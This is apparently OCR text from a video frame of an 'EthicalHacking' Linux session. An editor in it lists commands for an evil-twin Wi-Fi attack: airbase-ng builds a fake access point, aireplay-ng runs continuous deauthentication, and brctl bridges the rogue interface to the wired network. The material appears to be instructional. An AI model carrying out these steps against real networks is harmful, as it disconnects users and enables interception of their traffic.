 EthicalHacking : bash - Konsole
File Edit View Bookmarks Settings Help
[root@localhost squid]#
Untitled [modified] - KWrite <2>
File Edit View Bookmarks Tools Settings Help
New Open Save Save As Close Undo Redo
airbase-ng -a MAC --essid
aireplay-ng --deauth 0 -a
bridge-utils
brctl addbr evil
brctl addif evil p8p1
brctl addif evil at0
ifconfig at0 0.0.0.0 up
ifconfig evil up
dhclient3 evil &
Line: 10 Col: 17 LINE INS
EthicalHacking : airbase-ng
EthicalHacking : bash
Untitled